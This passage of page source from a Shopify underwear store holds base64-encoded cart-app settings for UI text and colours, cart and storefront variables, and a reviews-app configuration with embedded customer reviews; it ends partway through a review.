    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJhbWF6b25QYXkiLCJhcHBsZVBheSIsInNob3BQYXkiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{ amount_no_decimals }}";
  window.upcartStorefrontPublicAccessToken = 'eb87f91684265ed05279b9b61d071b0d' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'warriors-scholars.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-AcVpGSUx0VE4xT1ZVZ__14710238943034738919" class="shopify-block shopify-app-block"><script>
  try {
    if (!window.AIR_REVIEWS) {
      const shopData = {};
      const settings = {"allReviewBlock":{"heading":"All reviews page","useSimpleSummary":"false","maxReview":"20","onlyMedia":"false","onlyPositive":"false","selectedProduct":"","hideProductThumbnails":"false","summaryBgColor":"#F8F8F8","bgColor":"#FFFFFF"},"reviewCarouselWidget":{"carouselMinimumRating":"all-reviews","carouselHeading":"See what our customers said","carouselHeadingColor":"#000000","hideCarouselImages":false,"customPositionProduct":"","customPositionProductDirection":"after","customPositionHome":"","customPositionHomeDirection":"after","customPositionCatalog":"","customPositionCatalogDirection":"after","showPreview":true,"enableCarousel":false,"hideCarouselProductName":false,"showMobileNavigation":false,"isEnableBadge":true,"badgeIconType":"badge-circle","displayBadge":"after-customer-name","customCss":""},"reviewPop":{"pageShow":[],"enabled":false,"minimumRating":"all-reviews","emptyImage":"https://cdnapps.avada.io/airReviews/imgCarrouselExm.png","emptyImageCustom":"","includedPages":"","excludedPages":"","customCss":"","showOnMobile":true,"showReviewImage":true,"popMobileStyle":"pop-horizontal-image-2","popDesktopStyle":"pop-vertical-image-1","mobilePosition":"mobile-horizontal-bottom","showOnDesktop":true,"desktopPosition":"desktop-bottom-left","showDuration":5000,"hideDuration":10000},"submitForm":{"designPreset":"submit-popup","backgroundColor":"#FFFFFF","textColor":"#202223","buttonColor":"#202223","buttonTextColor":"#FFFFFF","validationsColor":"#D72C0D","cancelButtonColor":"#FFFFFF","cancelTextColor":"#202223","customCss":"","isUseDynamicQuestion":false},"testimonialSettings":{"selectedProducts":[],"selectedReviews":[],"layout":"modern","autoNavigate":true,"autoNavigateInterval":10,"showOnDesktop":true,"showOnMobile":false,"testimonialsSource":"recentReviews","font":"Noto Sans","quoteIcon":"first","customerNameColor":"#303030","contentColor":"#303030","quoteIconColor":"#303030","backgroundColor":"#FFFFFF","borderColor":"#303030","maxRecentReviews":3,"enableTestimonial":false,"customCss":""},"shopDomain":"warriors-scholars.myshopify.com","shopId":"XIBUm0RlJTqiP4OrPRLB","createdAt":"2024-12-31T16:42:09.217Z","enabledEmailMerchant":false,"discount":{"enableDiscount":false},"reviewWidget":{"enableSidebar":false,"enableStarRating":true,"hideNoStarRating":true,"showCatalogPage":false,"showProductPageBlock":true,"showOnProductList":true,"customPositionCatalog":"","customPositionCatalogDirection":"after","showProductPage":true,"customPositionProduct":"","customPositionProductDirection":"after","minimumRating":"all-reviews","floatButtonLabel":"Our Reviews","showOnMobile":true,"mobilePosition":"mobile-left","showOnDesktop":true,"desktopPosition":"desktop-right","floatBtnTextColor":"#FFFFFF","floatBtnBgColor":"#000000","floatBtnIcon":"https://cdnapps.avada.io/airReviews/icon/star-rating-2.png","floatBtnIconCustom":"","enablePopupReview":false,"showOnHomePage":false,"previewType":"star-rating-settings","showPreview":false,"customProductContainer":"","presetStarRating":"simple","starRatingStyle":"show_reviews_within_separately","starRatingStyleOptions":"show_reviews_within_total_rating","showByProduct":false,"excludedPages":"","customCss":""},"reviewBlock":{"enabledVariant":false,"preset":0,"layout":"grid","inlinePosition":"below-product","customPosition":".shopify-payment-button","customPositionDirection":"after","requiredName":true,"requiredEmail":false,"isPrioritizeImageReviews":false,"sortingDefault":"recent","hasPolicy":false,"policy":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","submitButtonColor":"#166CE1","submitTextColor":"#ffffff","advancedSetting":true,"starColorType":"single-color","fiveStarColor":"#969FA8","fourStarColor":"#969FA8","threeStarColor":"#969FA8","twoStarColor":"#969FA8","oneStarColor":"#969FA8","emptyStarColor":"#BFBFBF","singleStarColor":"#EDD403","dateFormat":"mm_dd_yyyy","summaryHeading":"Reviews","summaryButton":"Write a review","primaryColor":"#2C3E50","secondaryColor":"#969FA8","headingColor":"#000000","backgroundColor":"#EDEDED","designPreset":"modern","boxBackgroundColor":"#fff","customerNameColor":"#2C3E50","contentColor":"#2C3E50","cardBackgroundColor":"#fff","isHideSummaryWhenNoReview":true,"buttonBorderRadius":4,"font":"Inter","customCss":"","starIconType":"trustpilot-slim","isEnableBadge":true,"badgeColor":"#2C6ECB","badgeIconType":"badge-circle","displayBadge":"after-customer-name","shopLogoNotify":"","storeLogo":"","isShowBadgeText":true,"defaultSort":"10","formatCustomerName":"full_name","styleAvatar":"pastel","cardSizeCarousel":"310","mediaPositionCarousel":"top","showNavigationCarousel":false,"themeId":"navy","replaceAliexpressShopperText":false,"mobileGridColumnsCount":1,"enableCustomHoverColor":false,"isShowHelpful":false,"displayHelpful":"everyone","appearanceHelpful":"only-helpful","likedColor":"#2C6ECB","dislikedColor":"#CB2C2C","likeDefaultColor":"#BEBEBE","dislikeDefaultColor":"#BEBEBE","isHelpfulInBox":true,"isHelpfulInCarousel":false,"isHelpfulInSidebar":false,"starDefaultColor":"#969FA8"},"generalSetting":{"maxReviewImport":"100","autoTranslate":"english","autoSubmitPublish":"five","isTrashFeatureEnabled":false,"hideReviewDate":"reviewBox,","ratingOption":"All positive","sortOption":"sortlarest@feedback","photoOption":"all","amzRatingOption":"five_star","amzSortOption":"recent","amzReviewerOption":"all_reviews","amzPhotoOption":"all_contents","cjdRatingOption":"5 star","cjdSortOption":"sortlarest@feedback","cjdPhotoOption":"all","shopeeRatingOption":"all_stars","shopeeSortOption":"default","shopeePhotoOption":"all_contents","enableAggregateRating":false,"eligibility":"everyone","enableTrashReview":true,"deleteAfterDays":15,"enableCountryFlag":false,"enableUGCContent":false,"isUsingPresetV2":true,"isInfiniteScrollingBlockAll":false,"enableGGTopQuality":false,"positionGGTopQuality":"","hideProductDetailOnSeeMore":false,"isRtlStore":false},"allReviewsPage":[{"firstName":"Josh","lastName":"","images":[],"rate":5,"content":"These are the most comfortable, no ride up,and fantastic price! Highly recommended!","variants":[],"first_name":"Josh","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"productIds":[8496815440085],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-13T22:59:53.232Z","id":"KkDfkHT4DFpZ1p1kU7lj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"firstName":"Chris","lastName":"Yates","images":[],"rate":5,"content":"By far the most comfortable briefs I have owned and super fast shipping!!","variants":[],"id":"tCZsWKBMbWrLdZxx101Q","first_name":"Chris","last_name":"Yates","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T17:59:23.931Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"Brian Beeson","lastName":"","images":[],"rate":5,"content":"I have made a few orders now and really love these boxer briefs. They are true to size, comfortable, and not hot. After a year or more, they are wearing very well and still fit like brand new. I’ll definitely be buying more.","variants":[],"first_name":"Brian Beeson","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-07-31T12:47:08.034Z","id":"RFW9u2V3CI4qZnyqQcwh","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"skip foy","lastName":"","images":[],"rate":5,"content":"I am ordering my 3rd 6 pack.  I have both solid colors and printed color, one set with pouch, one with no pouch.  Now I know that I will order only with the pouch.  The boys stay dryer in the summer in the pouch.","variants":[],"first_name":"skip foy","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-05-31T18:35:28.477Z","id":"UPG4uQWqXsUX9F6lzF9s","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"jjes","lastName":"","rate":5,"content":"Great boxers fit is perfect","first_name":"jjes","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"}],"productIds":[8200454439125],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-03-27T14:46:33.332Z","id":"xv5UpwC5kK4LA2bTscNS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"},"productId":8200454439125},{"images":[],"variants":[],"firstName":"J. Arrington","lastName":"","rate":5,"content":"So thankful I found your company.","first_name":"J. Arrington","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-02-15T16:46:21.717Z","id":"MpdmZ9Xgn5xDZgtGaoRt","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"James","lastName":"Humphreys","rate":5,"content":"Just received.  Shipping took a bit longer than expected, but the boxer briefs seem the same quality of a more expensive brand.  After wearing for a bi, I may add to the review, but so far they seem a much better price than another popular name brand.","id":"whodJSdtFBwp1Aysc4ZM","first_name":"James","last_name":"Humphreys","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"}],"productIds":[7069760749720],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-01-04T01:06:45.992Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"},"productId":7069760749720},{"images":[],"videos":[],"firstName":"Bev","content":"Bought as a gift.  My guy says they are very comfortable and keeps ‘everything’ in place.","rate":5,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"KhKLPZ0cp5ACTm6xm8FV","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"MIchael","content":"These seem to be very well made so far. The fabric quality is excellent, with no shrinkage after a wash and dry. Unlike traditional cotton underwear material, these don’t relax and sag as the day goes on, but stay where they’re supposed to. Most traditional boxer briefs have trouble with the legs losing shape and hanging open after a few hours, but these don’t have that problem. They are lightweight, cool, with good support.","rate":5,"createdAt":"2024-12-31T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"HUJurEa8RM6Yg457vw34","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"sW5Anciq5ZmTKwwSWI7v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8499264618709],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"GDqNYlpseB5huGPrcoEE","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"},"productId":8499264618709},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"AYPT1vzpkaK7WTTm964t","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"Charlee Wilson","content":"I bought these as the usual \"Christmas underwear replacement\" gift. The price was a little \"WOW\" but both my sons have never raved about underwear in their lives and they've each gone out of their way to sing the praises of this brand. Will be purchasing again and now my husband wants to try them. Totally recommend!","rate":5,"createdAt":"2024-12-27T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"nT69vHINxS8ecZl36tZW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Rob","content":"These boxers are extremely comfortable, lightweight yet durable, and come in a wide array of fabric patterns. I have not had any issues with fading or shrinking/stretching. 